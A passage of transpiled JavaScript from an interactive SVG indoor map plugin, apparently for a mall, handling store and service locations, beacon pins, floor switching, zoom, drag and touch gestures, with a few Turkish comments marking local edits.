                                        }), self.o.rotate && rotateElement($mapHtml, self.o.rotate), level.svgReady = !0, $(self.o.selector, $mapHtml).each((function() {
                                            var location = getStoreLocationData($(this).attr("id"));
                                            location && ("not-empty" === location.action ? addClass($(this), "svg-map-not-clickable") : addClass($(this), "svg-map-clickable"), location.$el = $(this))
                                        })), $(self.o.serviceSelector, $mapHtml).each((function() {
                                            var location = getServiceLocationData($(this).attr("id"));
                                            location && (addClass($(this), "svg-map-clickable"), location.$el = $(this))
                                        })), $(self.o.rectSelector, $mapHtml).each((function() {
                                            var id = $(this).attr("id") || "",
                                                regex = new RegExp(/(.+)-rect/),
                                                match = id.match(regex);
                                            if (match || (regex = new RegExp(/rect_(.+)/), match = id.match(regex))) {
                                                var locationId = match[1],
                                                    location = getLocationData(locationId);
                                                location && (location.$rect = $(this))
                                            }
                                        })), self.o.landmark || ($(self.o.selector, $mapHtml).on("click", (function() {
                                            location.href = getStoreLocationData($(this).attr("id")).store_url;
                                            console.log("CLICKED, DRAGGING: " + self.dragging), self.dragging || self.showLocation($(this).attr("id"), 1200)
                                        })), $(self.o.serviceSelector, $mapHtml).on("click touchend", (function() {
                                            console.log("CLICKED SERVICE, DRAGGING: " + self.dragging), self.dragging || self.showServiceLocation($(this).attr("id"), 1200)
                                        }))), self.$el.trigger("floorReady", [level.id, level.no]), shownLevel && !level.show || (shownLevel = level.id), levelsLoaded === data.levels.length && process.nextTick((function() {
                                            self.callbackMapReady(shownLevel)
                                        }))
                                    }
                                } catch (err) {
                                    _didIteratorError3 = !0, _iteratorError3 = err
                                } finally {
                                    try {
                                        !_iteratorNormalCompletion3 && _iterator3.return && _iterator3.return()
                                    } finally {
                                        if (_didIteratorError3) throw _iteratorError3
                                    }
                                }
                            }
                            self.callbackMapReady = function(shownLevel) {
                                console.log("ALL READY"), self.$el.removeClass("svg-map-loading"), switchLevel(shownLevel), self.o.landmark && self.data.landmark.id ? "service" === self.data.landmark.type ? self.showServiceLocation(self.data.landmark.id, 1200, !1) : self.showLocation(self.data.landmark.id, 1200, !1) : moveTo(.5, .5, 1, 0), addBeaconNodes((function(error) {
                                    error ? console.log(error) : console.log("NODES ADDED")
                                })), setTimeout((function() {
                                    addTextsInsideRects((function(error) {
                                        error && console.log(error), self.$el.trigger("mapReady"), self.callbackMapReady = null
                                    }))
                                }), 10)
                            }, self.o.tooltip.enabled && (self.tooltip = new Tooltip, self.tooltip.init()), self.userPinTooltip = new UserPinTooltip, self.o.hoverTip && (self.hoverTip = new HoverTooltip, self.hoverTip.init()), self.o.developer && (self.devTools = (new DevTools).init()), self.navigation = new Navigation, $(window).resize((function() {      
                            // }, self.o.tooltip.enabled && (self.tooltip = new Tooltip, self.tooltip.init()), self.userPinTooltip = new UserPinTooltip, self.o.developer && (self.devTools = (new DevTools).init()), self.navigation = new Navigation, $(window).resize((function() {
                                self.$container.height("100%");
                                var wr = self.$container.width() / self.contentWidth,
                                    hr = self.$container.height() / self.contentHeight;
                                self.o.mapFill ? (console.log("MAPFILL"), self.fitscale = wr > hr ? wr : hr) : self.fitscale = wr < hr ? wr : hr, self.scale = normalizeScale(self.scale), self.x = normalizeX(self.x), self.y = normalizeY(self.y), zoomTo(self.x, self.y, self.scale, 100)
                            })).resize(), self.o.zoom && addControls()
                        },
                        addBeaconNodes = function addBeaconNodes() {
                            var callback = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : function() {};
                            if (self.o.beaconMode) {
                                var _iteratorNormalCompletion4 = !0,
                                    _didIteratorError4 = !1,
                                    _iteratorError4 = void 0;
                                try {
                                    for (var _step4, _iterator4 = (0, _getIterator3.default)(self.data.levels); !(_iteratorNormalCompletion4 = (_step4 = _iterator4.next()).done); _iteratorNormalCompletion4 = !0) {
                                        var level = _step4.value;
                                        if (level.beacons) {
                                            var $layer = getCurrentLevelLayer(level.id),
                                                _iteratorNormalCompletion5 = !0,
                                                _didIteratorError5 = !1,
                                                _iteratorError5 = void 0;
                                            try {
                                                for (var _step5, _iterator5 = (0, _getIterator3.default)(level.beacons); !(_iteratorNormalCompletion5 = (_step5 = _iterator5.next()).done); _iteratorNormalCompletion5 = !0) {
                                                    var beacon = _step5.value;
                                                    addBeaconNode(beacon, $layer)
                                                }
                                            } catch (err) {
                                                _didIteratorError5 = !0, _iteratorError5 = err
                                            } finally {
                                                try {
                                                    !_iteratorNormalCompletion5 && _iterator5.return && _iterator5.return()
                                                } finally {
                                                    if (_didIteratorError5) throw _iteratorError5
                                                }
                                            }
                                        }
                                    }
                                } catch (err) {
                                    _didIteratorError4 = !0, _iteratorError4 = err
                                } finally {
                                    try {
                                        !_iteratorNormalCompletion4 && _iterator4.return && _iterator4.return()
                                    } finally {
                                        if (_didIteratorError4) throw _iteratorError4
                                    }
                                }
                                console.log("ALL NODES ADDED TO SVG"), callback()
                            }
                        },
                        addBeaconNode = function addBeaconNode(node, $layer) {
                            var $pin = $("<a/>", {
                                href: "#",
                                class: "svg-map-pin circular " + (node.leader ? "pin-md red" : "pin-xs black") + " pin-pulse",
                                "data-title": node.name,
                                "data-toggle": "tooltip"
                            });
                            $pin.on("click touchend", (function(e) {
                                e.preventDefault()
                            })).appendTo($layer);
                            var left = getX(node) / self.contentWidth * 100,
                                top = getY(node) / self.contentHeight * 100;
                            $pin.css({
                                top: top + "%",
                                left: left + "%"
                            })
                        },
                        addTextsInsideRects = function addTextsInsideRects() {
                            var callback = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : function() {};
                            if (!self.o.textOnRect.enabled) return callback();
                            var shift = {
                                    horizontal: {
                                        x: 0,
                                        y: 2 * self.o.textOnRect.maxFontSize / 48
                                    },
                                    vertical: {
                                        x: 0,
                                        y: 2 * self.o.textOnRect.maxFontSize / 48
                                    }
                                },
                                _iteratorNormalCompletion6 = !0,
                                _didIteratorError6 = !1,
                                _iteratorError6 = void 0;
                            try {
                                for (var _step6, _iterator6 = (0, _getIterator3.default)(self.data.levels); !(_iteratorNormalCompletion6 = (_step6 = _iterator6.next()).done); _iteratorNormalCompletion6 = !0) {
                                    var level = _step6.value,
                                        $svgLayer = getCurrentLevelSVGLayer(level.id),
                                        _iteratorNormalCompletion7 = !0,
                                        _didIteratorError7 = !1,
                                        _iteratorError7 = void 0;
                                    try {
                                        for (var _step7, _iterator7 = (0, _getIterator3.default)(level.locations); !(_iteratorNormalCompletion7 = (_step7 = _iterator7.next()).done); _iteratorNormalCompletion7 = !0) {
                                            var _location5 = _step7.value;
                                            _location5.$rect && addTextIntoRect(_location5, $svgLayer, shift)
                                        }
                                    } catch (err) {
                                        _didIteratorError7 = !0, _iteratorError7 = err
                                    } finally {
                                        try {
                                            !_iteratorNormalCompletion7 && _iterator7.return && _iterator7.return()
                                        } finally {
                                            if (_didIteratorError7) throw _iteratorError7
                                        }
                                    }
                                }
                            } catch (err) {
                                _didIteratorError6 = !0, _iteratorError6 = err
                            } finally {
                                try {
                                    !_iteratorNormalCompletion6 && _iterator6.return && _iterator6.return()
                                } finally {
                                    if (_didIteratorError6) throw _iteratorError6
                                }
                            }
                            console.log("ALL TEXTS ADDED TO SVG"), callback()
                        },
                        addTextIntoRect = function addTextIntoRect(location, $svgLayer, shift) {
                            var rectBBox = location.$rect[0].getBBox(),
                                dimension = {
                                    x: rectBBox.x + rectBBox.width / 2,
                                    y: rectBBox.y + rectBBox.height / 2
                                },
                                maxFont = self.o.textOnRect.maxFontSize,
                                minFont = self.o.textOnRect.minFontSize,
                                text = document.createElementNS("http://www.w3.org/2000/svg", "text");

                            function fitInsideRect(text, maxFont, minFont, shift) {
                                var currentFontSize = maxFont;
                                if (rectBBox.width < rectBBox.height) {
                                    for (; !textFitsInsideRectVertically(text, rectBBox) && (currentFontSize = Math.max(currentFontSize - 2, minFont), text.setAttribute("font-size", currentFontSize + "px"), currentFontSize !== minFont););
                                    textFitsInsideRectVertically(text, rectBBox) && (removeClass($(text), "text-hidden"), addClass($(text), "text-visible"), text.setAttribute("x", "" + (dimension.x + shift.vertical.x)), text.setAttribute("y", "" + (dimension.y + shift.vertical.y)), rotateElementFromCenter(text, self.o.rotate < 90 || self.o.rotate > 180 ? 90 : 270))
                                } else {
                                    for (; !textFitsInsideRectHorizontally(text, rectBBox) && (currentFontSize = Math.max(currentFontSize - 2, minFont), text.setAttribute("font-size", currentFontSize + "px"), currentFontSize !== minFont););
                                    textFitsInsideRectHorizontally(text, rectBBox) && (removeClass($(text), "text-hidden"), addClass($(text), "text-visible"), text.setAttribute("x", "" + (dimension.x + shift.horizontal.x)), text.setAttribute("y", "" + (dimension.y + shift.horizontal.y)), rotateElementFromCenter(text, self.o.rotate > 90 ? 180 : 0))
                                }

                                function textFitsInsideRectVertically(text, rectBBox) {
                                    return !(text.getBBox().width > rectBBox.height || text.getBBox().height > rectBBox.width)
                                }

                                function textFitsInsideRectHorizontally(text, rectBBox) {
                                    return !(text.getBBox().width > rectBBox.width || text.getBBox().height > rectBBox.height)
                                }
                            }

                            text.setAttribute("x", dimension.x), text.setAttribute("y", dimension.y), text.setAttribute("fill", self.o.textOnRect.fillColor), text.setAttribute("font-size", maxFont + "px"), text.setAttribute("font-family", self.o.textOnRect.fontFamily), text.setAttribute("alignment-baseline", "middle"), text.setAttribute("text-anchor", "middle"), text.setAttribute("class", "text-hidden"), $(text).html(getTitle(location)), self.o.developer ? $svgLayer.append($(text)) : $(self.o.noPointerGroupSelector, $svgLayer).append($(text)), fitInsideRect(text, maxFont, minFont, shift)
                        },
                        addControls = function addControls() {
                            var $map = self.$map,
                                $mapBody = $(".svg-map-map-image", self.$map);
                            if (!self.o.landmark) {
                                if (document.ondragstart = function() {
                                        return !1
                                    }, self.o.draggable && $mapBody.on("mousedown", (function(e) {
                                        self.dragging = !1, $map.stop(), $map.data("mouseX", e.pageX), $map.data("mouseY", e.pageY), $map.data("lastX", self.x), $map.data("lastY", self.y), $map.addClass("svg-map-dragging"), self.$map.on("mousemove", (function(e) {
                                            if (Math.abs(e.pageX - $map.data("mouseX")) > 1) {
                                                self.dragging = !0;
                                                var x = e.pageX - $map.data("mouseX") + self.x,
                                                    y = e.pageY - $map.data("mouseY") + self.y;
                                                x = normalizeX(x), y = normalizeY(y), zoomTo(x, y), $map.data("lastX", x), $map.data("lastY", y)
                                            } else console.log("NOT ENOUGH MOVED, MAYBE IT WAS CLICK")
                                        })), $(document).on("mouseup", (function() {
                                            self.x = $map.data("lastX"), self.y = $map.data("lastY"), self.$map.off("mousemove"), $(document).off("mouseup"), $map.removeClass("svg-map-dragging")
                                        }))
                                    })), self.$el.on("dblclick", ".svg-map-map-image", (function(e) {
                                        e.preventDefault(), console.log("DOUBLE CLICK");
                                        var scale = self.scale;
                                        scale === self.o.maxScale ? self.scale = normalizeScale(self.fitscale) : self.scale = normalizeScale(2 * scale), self.x = normalizeX(self.x - (e.pageX - self.$container.offset().left - self.x) * (self.scale / scale - 1)), self.y = normalizeY(self.y - (e.pageY - self.$container.offset().top - self.y) * (self.scale / scale - 1)), zoomTo(self.x, self.y, self.scale, 400, "easeInOutCubic")
                                    })), self.o.mouseWheel && $(".svg-map-layer", self.$el).bind("mousewheel DOMMouseScroll", (function(e, delta) {
                                        var scale = self.scale;
                                        self.scale = normalizeScale(scale + scale * delta / 5), e.preventDefault(), self.x = normalizeX(self.x - (e.pageX - self.$container.offset().left - self.x) * (self.scale / scale - 1)), self.y = normalizeY(self.y - (e.pageY - self.$container.offset().top - self.y) * (self.scale / scale - 1)), zoomTo(self.x, self.y, self.scale, 200, "easeOutCubic")
                                    })), !("ontouchstart" in window) && !("onmsgesturechange" in window)) return !0;
                                $mapBody.on("touchstart", (function(e) {
                                    self.dragging = !1;
                                    var orig = e.originalEvent,
                                        pos = $map.position();
                                    $map.data("touchY", orig.changedTouches[0].pageY - pos.top), $map.data("touchX", orig.changedTouches[0].pageX - pos.left), $mapBody.on("touchmove", (function(e) {
                                        e.preventDefault(), self.dragging = !0;
                                        var orig = e.originalEvent;
                                        1 === orig.touches.length ? (self.x = normalizeX(orig.changedTouches[0].pageX - $map.data("touchX")), self.y = normalizeY(orig.changedTouches[0].pageY - $map.data("touchY")), zoomTo(self.x, self.y, self.scale, 50)) : $mapBody.off("touchmove")
                                    })), $mapBody.on("touchend", (function() {
                                        $mapBody.off("touchmove touchend")
                                    }))
                                }));
                                var hammer = new Hammer(self.$map[0], {
                                    transform_always_block: !0,
                                    drag_block_horizontal: !0,
                                    drag_block_vertical: !0
                                });
                                hammer.get("pinch").set({
                                    enable: !0
                                }), self.rotating = !1;
                                var scale = 1,
                                    last_scale = void 0;
                                if (hammer.on("pinchstart", (function() {
                                        self.dragging = !1, scale = self.scale / self.fitscale, last_scale = scale
                                    })), hammer.on("pinch", (function(e) {
                                        self.dragging = !0, 1 !== e.scale && (scale = Math.max(1, Math.min(last_scale * e.scale, 100)));
                                        var oldscale = self.scale;
                                        self.scale = normalizeScale(scale * self.fitscale), self.x = normalizeX(self.x - (e.center.x - self.$container.offset().left - self.x) * (self.scale / oldscale - 1)), self.y = normalizeY(self.y - (e.center.y - self.y) * (self.scale / oldscale - 1)), zoomTo(self.x, self.y, self.scale, 0)
                                    })), self.o.rotatable) {
                                    hammer.get("rotate").set({
                                        enable: !0
                                    });
                                    var rotation = 0,
                                        last_rotation = void 0;
                                    hammer.on("rotatestart rotatemove rotateend", (function(e) {
                                        switch (e.type) {
                                            case "rotatestart":
                                                rotation = e.rotation;
                                                break;
                                            case "rotatemove":
                                                console.log("ROTATE MOVE"), last_rotation = rotation - e.rotation, rotateTo(self.rotation - last_rotation);
                                                break;
                                            case "rotateend":
                                                self.rotation = self.rotation - last_rotation
                                        }
                                    }))
                                }
                            }
                        },
                        addClass = function addClass($element, c) {
                            var classes = $element.attr("class");
                            classes ? -1 === classes.indexOf(c) && $element.attr("class", classes + " " + c) : $element && $element[0] && $element[0].classList.add(c)
                        },
                        removeClass = function removeClass($element, c) {
                            var classes = $element.attr("class");
                            classes ? $element.attr("class", classes.replace(c, "").trim()) : $element && $element[0] && $element[0].classList && $element[0].classList.remove(c)
                        },
                        normalizeX = function normalizeX(x) {
                            var minX = self.$container.width() - self.contentWidth * self.scale;
                            return minX < 0 ? x > 0 ? x = 0 : x < minX && (x = minX) : x = minX / 2, x
                        },
                        normalizeY = function normalizeY(y) {
                            var minY = self.$container.height() - self.contentHeight * self.scale;
                            return minY < 0 ? y >= 0 ? y = 0 : y < minY && (y = minY) : y = minY / 2, y
                        },
                        normalizeScale = function normalizeScale(scale) {
                            return scale < self.fitscale ? scale = self.fitscale : scale > self.o.maxScale && (scale = self.o.maxScale), scale
                        },
                        zoomTo = function zoomTo(x, y, scale, duration, easing) {

                        if ($(window).width()<768) {
                            var setnewheight=(y+40);
                        }
                        else {
                            var setnewheight=40;
                        }

                        // orjinal tamamen farklı
                            void 0 !== scale ? self.$map.stop().animate({
                                left: x,
                                top: setnewheight, // orjinali y
                                width: self.contentWidth * scale,
                                height: self.contentHeight * scale
                            }, duration, easing, (function() {
                                self.tooltip && self.tooltip.position(), self.userPinTooltip && self.userPinTooltip.position()
                            })) : self.$map.css({
                                left: x, // orjinali y
                                top: y
                            }), self.tooltip && self.tooltip.position(), self.userPinTooltip && self.userPinTooltip.position(), self.$el.trigger("positionChanged", location)
                        },
                        moveTo = function moveTo(x, y, s, duration, easing, ry) {
                            duration = void 0 !== duration ? duration : 400, ry = void 0 !== ry ? ry : .5, s = void 0 !== s ? Math.min(s * self.o.initialScaleFactor, self.o.maxScale) : self.scale / self.fitscale, self.scale = normalizeScale(self.fitscale * s), self.x = normalizeX(.5 * self.$container.width() - self.scale * self.contentWidth * x), self.y = normalizeY(self.$container.height() * ry - self.scale * self.contentHeight * y), zoomTo(self.x, self.y, self.scale, duration, easing)
                        },
                        rotateTo = function rotateTo(degree) {
                            rotateElement(self.$map, degree)
                        },
                        rotateElement = function rotateElement(element, degree) {
                            var onComplete = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : null,
                                tweenParams = {
                                    rotation: degree
                                };
                            arguments.length > 2 && void 0 !== arguments[2] && arguments[2] && (tweenParams.transformOrigin = "center center"), onComplete && (tweenParams.onComplete = onComplete), TweenMax.set(element, tweenParams)
                        },
                        rotateElementFromCenter = function rotateElementFromCenter(element, degree, onComplete) {
                            rotateElement(element, degree, !0, onComplete)
                        },
                        setCurrentUserLocation = function setCurrentUserLocation(location) {
                            var point = {
                                x: getX(location) * self.contentWidth,
                                y: getY(location) * self.contentHeight
                            };
                            self.setCurrentLocation(point.x, point.y, self.userPinTooltip.getUserLocationFloorNumber())
                        },
                        showUserLocation = function showUserLocation() {
                            self.userPinTooltip && self.userPinTooltip.show(), self.user && self.user.show()
                        },
                        getLocationFloor = function getLocationFloor(id) {
                            var _iteratorNormalCompletion8 = !0,
                                _didIteratorError8 = !1,
                                _iteratorError8 = void 0;
                            try {
                                for (var _step8, _iterator8 = (0, _getIterator3.default)(self.data.levels); !(_iteratorNormalCompletion8 = (_step8 = _iterator8.next()).done); _iteratorNormalCompletion8 = !0) {
                                    var level = _step8.value;
                                    if (_.find(level.locations, {
                                            id: id
                                        })) return level
                                }
                            } catch (err) {
                                _didIteratorError8 = !0, _iteratorError8 = err
                            } finally {
                                try {
                                    !_iteratorNormalCompletion8 && _iterator8.return && _iterator8.return()
                                } finally {
                                    if (_didIteratorError8) throw _iteratorError8
                                }
                            }
                            return null
                        },
                        getLocationData = function getLocationData(id, type) {
                            if (!id) return null;
                            var data = void 0,
                                query = {
                                    id: id
                                };
                            type && (query.type = type);
                            var _iteratorNormalCompletion9 = !0,
                                _didIteratorError9 = !1,
                                _iteratorError9 = void 0;
                            try {
                                for (var _step9, _iterator9 = (0, _getIterator3.default)(self.data.levels); !(_iteratorNormalCompletion9 = (_step9 = _iterator9.next()).done); _iteratorNormalCompletion9 = !0) {
                                    var level = _step9.value;
                                    if (data = _.find(level.locations, query)) break
                                }
                            } catch (err) {
                                _didIteratorError9 = !0, _iteratorError9 = err
                            } finally {
                                try {
                                    !_iteratorNormalCompletion9 && _iterator9.return && _iterator9.return()
                                } finally {
                                    if (_didIteratorError9) throw _iteratorError9
                                }
                            }
                            return data
                        },
                        getStoreLocationData = function getStoreLocationData(id) {
                            return "picker" === self.o.mode ? getLocationData(id) : getLocationData(id, "store")
                        },
                        getServiceLocationData = function getServiceLocationData(id) {
                            return "picker" === self.o.mode ? getLocationData(id) : getLocationData(id, "service") || getLocationData(id, "kiosk")
                        },
                        getFloorById = function getFloorById(id) {
                            return _.find(self.data.levels, {
                                id: id
                            })
                        },
                        getFloorByNumber = function getFloorByNumber(no) {
                            return _.find(self.data.levels, {
                                no: no
                            })
                        },
                        getCurrentLevelLayer = function getCurrentLevelLayer(levelId) {
                            return $('.svg-map-layer[data-floor="' + levelId + '"]', self.$el)
                        },
                        getCurrentLevelSVGLayer = function getCurrentLevelSVGLayer(levelId) {
                            return getCurrentLevelLayer(levelId).find("svg")
                        },
                        getTitle = function getTitle(location) {
                            var title = location.title;
                            if (Array.isArray(title)) {
                                var joinWith = location.join || " / ";
                                1 === joinWith.length && (joinWith = " " + joinWith + " "), title = title.join(joinWith)
                            }
                            return title
                        },
                        getX = function getX(location) {
                            return location.x && location.y || locationMonkeyPatch(location), location.x
                        },
                        getY = function getY(location) {
                            return location.x && location.y || locationMonkeyPatch(location), location.y
                        },
                        patchRotatedPoint = function patchRotatedPoint(x, y) {
                            var point = {
                                x: x,
                                y: y
                            };
                            return 90 === self.o.rotate ? point = {
                                x: self.contentWidth - point.y - self.offsetDueToRotation / 2,
                                y: point.x
                            } : 270 === self.o.rotate ? point = {
                                x: point.y + self.offsetDueToRotation / 2,
                                y: self.contentHeight - point.x
                            } : 180 === self.o.rotate && (point = {
                                x: self.contentWidth - point.x,
                                y: self.contentHeight - point.y
                            }), point
                        },
                        locationMonkeyPatch = function locationMonkeyPatch(location) {
                            if ((!location.x || !location.y) && location.$el && location.$el[0]) {
                                if (location.$rect && location.$rect[0]) {
                                    var locationRectSVGElement = location.$rect[0];
                                    if (locationRectSVGElement) {
                                        var bbox = locationRectSVGElement.getBBox();
                                        if (bbox) {
                                            var point = {
                                                x: bbox.x + bbox.width / 2,
                                                y: bbox.y + bbox.height / 2
                                            };
                                            point = patchRotatedPoint(point.x, point.y), location.x = point.x / self.contentWidth, location.y = point.y / self.contentHeight
                                        }
                                        return
                                    }
                                }
                                var locationSVGElement = location.$el[0];
                                if (locationSVGElement) {
                                    var _bbox = locationSVGElement.getBBox();
                                    if (_bbox) {
                                        var _point = {
                                            x: _bbox.x + _bbox.width / 2,
                                            y: _bbox.y + _bbox.height / 2
                                        };
                                        _point = patchRotatedPoint(_point.x, _point.y), location.x = _point.x / self.contentWidth, location.y = _point.y / self.contentHeight
                                    }
                                }
                            }
                        },
                        switchLevel = function switchLevel(floorId, resetZoom) {
                            if (resetZoom && moveTo(.5, .5, 1, 0), floorId) {
                                var selectedLevel = getFloorById(floorId);
                                if (selectedLevel) {
                                    var $layer = getCurrentLevelLayer(floorId);
                                    if (console.log("FLOOR CURRENT:" + self.currentLevelNumber + ", SWITCH TO:" + selectedLevel.no), !self.o.cssAnimation && $layer.hasClass("layer-visible")) return console.log("** ALREADY SWITCHED **"), void console.log("**********************");
                                    if (self.currentLevel === floorId) return console.log("-- ALREADY SWITCHED --"), void console.log("----------------------");
                                    if (self.tooltip && self.tooltip.hide(), self.o.rotate && ($(self.o.serviceSelector, $layer).each((function() {
                                            rotateElementFromCenter(this, 360 - self.o.rotate)
                                        })), $(self.o.rotatable90Selector, $layer).each((function() {
                                            rotateElementFromCenter(this, 360 - self.o.rotate)
                                        })), 180 === self.o.rotate && $(self.o.rotatable180Selector, $layer).each((function() {
                                            rotateElementFromCenter(this, 360 - self.o.rotate)
                                        }))), self.o.cssAnimation) {
                                        var _iteratorNormalCompletion10 = !0,
                                            _didIteratorError10 = !1,
                                            _iteratorError10 = void 0;
                                        try {
                                            for (var _step10, _iterator10 = (0, _getIterator3.default)(self.data.levels); !(_iteratorNormalCompletion10 = (_step10 = _iterator10.next()).done); _iteratorNormalCompletion10 = !0) {
                                                var level = _step10.value;
                                                self.$map.removeClass("map--selected-" + level.no)
                                            }
                                        } catch (err) {
                                            _didIteratorError10 = !0, _iteratorError10 = err
                                        } finally {
                                            try {
                                                !_iteratorNormalCompletion10 && _iterator10.return && _iterator10.return()
                                            } finally {
                                                if (_didIteratorError10) throw _iteratorError10
                                            }
                                        }
                                        self.$map.addClass("map--selected-" + $layer.attr("data-floor-number"))
                                    } else $(".svg-map-layer.layer-visible", self.$map).removeClass("layer-visible"), $layer.addClass("layer-visible");
                                    self.currentLevel = floorId, self.currentLevelNumber = selectedLevel.no, showUserLocation(), self.$el.trigger("levelSwitched", [selectedLevel.id, selectedLevel.no])
                                }
                            }
                        };
                    self.zoomIn = function() {
                        var scale = self.scale;
                        self.scale = normalizeScale(scale + .8 * scale), self.x = normalizeX(self.x - (self.$container.width() / 2 - self.x) * (self.scale / scale - 1)), self.y = normalizeY(self.y - (self.$container.height() / 2 - self.y) * (self.scale / scale - 1)), zoomTo(self.x, self.y, self.scale, 400, "easeInOutCubic")
                    }, self.zoomOut = function() {
                        var scale = self.scale;
                        self.scale = normalizeScale(scale - .4 * scale), self.x = normalizeX(self.x - (self.$container.width() / 2 - self.x) * (self.scale / scale - 1)), self.y = normalizeY(self.y - (self.$container.height() / 2 - self.y) * (self.scale / scale - 1)), zoomTo(self.x, self.y, self.scale, 400, "easeInOutCubic")
                    }, self.resetLevel = function() {
                        rotateTo(0), self.hideLocation(), moveTo(.5, .5, 1, 400, "easeInOutCubic")
                    }, self.switchLevelToNumber = function(floorNo, resetZoom) {
                        var selectedLevel = getFloorByNumber(floorNo);
                        selectedLevel && (self.navigation.setAutoMode(!1), switchLevel(selectedLevel.id, resetZoom), self.navigation.animationStarted() && self.navigation.showOnLevel(selectedLevel.no, !1))
                    }, self.highlightLocation = function(id, zoomEnabled, duration) {
                        console.log("HIGHLIGHT LOCATION? " + id);
                        var location = getStoreLocationData(id);
                        if (location) {
                            var level = getLocationFloor(location.id);
                            if (level) {
                                if (switchLevel(level.id), zoomEnabled) {
                                    var zoom = location.zoom ? parseFloat(location.zoom) : self.o.maxScale;
                                    moveTo(getX(location), getY(location), zoom, duration, "easeInOutCubic")
                                }
                                removeClass($(".svg-map-navigation-active", self.$el), "svg-map-navigation-active"), removeClass($(".svg-map-active", self.$el), "svg-map-active"), location.$el && addClass(location.$el, "svg-map-active"), self.$el.trigger("locationHighlighted", location)
                            }
                        }
                    }, self.showLocation = function(id, duration) {
                        var closeNavigation = !(arguments.length > 2 && void 0 !== arguments[2]) || arguments[2];
                        console.log("SHOW LOCATION? " + id);
                        var location = getStoreLocationData(id);
                        if (location) {
                            var level = getLocationFloor(location.id);
                            if (level) {
                                closeNavigation && self.closeNavigation();
                                var action = location.action && "default" !== location.action ? location.action : self.o.action,
                                    zoomOption = (self.data.landmark || {}).zoom;
                                if (self.o.landmark && _.isBoolean(zoomOption) && !zoomOption && (console.log("ZOOM NOT ENABLED FOR LANDMARK"), action = "tooltip", self.o.zoomToSelected = !1), "select" === action) location.$el && (! function hasClass($element, c) {
                                    var classes = $element.attr("class");
                                    return classes ? classes.indexOf(c) > -1 : !!($element && $element[0] && $element[0].classList) && $element[0].classList.contains(c)
                                }(location.$el, "svg-map-active") ? addClass(location.$el, "svg-map-active") : removeClass(location.$el, "svg-map-active"));
                                else if ("zoom" === action) {
                                    switchLevel(level.id);
                                    var zoom = location.zoom ? parseFloat(location.zoom) : self.o.maxScale;
                                    moveTo(getX(location), getY(location), zoom, duration, "easeInOutCubic")
                                } else if ("tooltip" === action) switchLevel(level.id), self.tooltip && self.tooltip.show(location, duration);
                                else if ("not-empty" === action) return void(self.o.locationCannotBeSelected && self.o.locationCannotBeSelected(location.id));
                                removeClass($(".svg-map-navigation-active", self.$el), "svg-map-navigation-active"), removeClass($(".svg-map-active", self.$el), "svg-map-active"), location.$el && addClass(location.$el, "svg-map-active"), self.$el.trigger("locationOpened", {
                                    id: location.id,
                                    title: getTitle(location),
                                    type: location.type
                                })
                            }
                        }
                    }, self.highlightServiceLocation = function(id, zoomEnabled, duration) {
                        console.log("HIGHLIGHT LOCATION? " + id);
                        var location = getServiceLocationData(id);
                        if (location) {
                            var level = getLocationFloor(location.id);
                            if (level) {
                                if (switchLevel(level.id), zoomEnabled) {
                                    var zoom = location.zoom ? parseFloat(location.zoom) : self.o.maxScale;
                                    moveTo(getX(location), getY(location), zoom, duration, "easeInOutCubic")
                                }
                                removeClass($(".svg-map-navigation-active", self.$el), "svg-map-navigation-active"), removeClass($(".svg-map-active", self.$el), "svg-map-active"), location.$el && addClass(location.$el, "svg-map-active"), self.$el.trigger("serviceLocationHighlighted", location)
                            }
                        }
                    }, self.showServiceLocation = function(id, duration) {
                        console.log("SHOW SERVICE LOCATION? " + id);
                        var location = getServiceLocationData(id);
                        if (location && "kiosk" !== location.type) {
                            var level = getLocationFloor(location.id);
                            if (level) {
                                self.closeNavigation();
                                var zoomOption = (self.data.landmark || {}).zoom;
                                self.o.landmark && _.isBoolean(zoomOption) && !zoomOption && (console.log("ZOOM NOT ENABLED FOR LANDMARK"), self.o.zoomToSelected = !1), switchLevel(level.id), self.tooltip && self.tooltip.show(location, duration), removeClass($(".svg-map-navigation-active", self.$el), "svg-map-navigation-active"), removeClass($(".svg-map-active", self.$el), "svg-map-active"), location.$el && addClass(location.$el, "svg-map-active"), self.$el.trigger("serviceLocationOpened", location)
                            }
                        }
                    }, self.hideLocation = function() {
                        removeClass($(".svg-map-navigation-active", self.$el), "svg-map-navigation-active"), removeClass($(".svg-map-active", self.$el), "svg-map-active"), self.tooltip && self.tooltip.hide(), self.$el.trigger("locationClosed")
                    }, self.setCurrentLocationFromBlock = function(locationId) {
                        var location = getLocationData(locationId);
                        if (location) {
                            var locationFloor = getLocationFloor(locationId),
                                currentFloor = getFloorById(self.currentLevel);
                            self.userPinTooltip.addUserLocation(location, locationFloor.no), currentFloor.no === self.userPinTooltip.getUserLocationFloorNumber() ? (console.log("set current location"), setCurrentUserLocation(location)) : console.log("wait for patch..")
                        } else console.log("location not found")
                    }, self.setCurrentLocation = function(x, y, z) {
                        var level = void 0;
                        level = _.isNumber(z) ? getFloorByNumber(z) : getFloorById(self.currentLevel), self.userPinTooltip.addUserLocationPoint(x, y, level.no), getFloorById(self.currentLevel).no === self.userPinTooltip.getUserLocationFloorNumber() && showUserLocation()
                    }, self.resetCurrentLocation = function() {
                        self.userPinTooltip.resetUserLocation()
                    }, self.setCurrentMobileUserLocation = function(x, y, z) {
                        var level = void 0;
                        level = _.isNumber(z) ? getFloorByNumber(z) : getFloorById(self.currentLevel), self.user ? self.user.resetUserLocation() : self.user = new User, self.user.init(x, y, level.no), self.user.show()
                    }, self.showCurrentMobileUserLocation = function() {
                        if (self.user) {
                            var floorNo = self.user.getUserLocationFloorNumber();
                            self.switchLevelToNumber(floorNo)
                        }
                    }, self.moveCurrentMobileUserLocation = function(userLocationDetails) {
                        if (self.user) try {
                            return self.user.changeUserLocationPoint(userLocationDetails), !0
                        } catch (e) {
                            return console.log(e), !1
                        }
                    }, self.resetCurrentMobileUserLocation = function() {
                        self.user && self.user.resetUserLocation()
                    }, self.showNavigation = function(navigationDetails) {
                        var autoMode = !(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1];
                        try {
                            return self.navigation.init(navigationDetails), self.navigation.show(autoMode), !0
                        } catch (e) {
                            return console.log(e), !1
                        }
                    }, self.closeNavigation = function() {
                        var resetLevel = !(arguments.length > 0 && void 0 !== arguments[0]) || arguments[0];
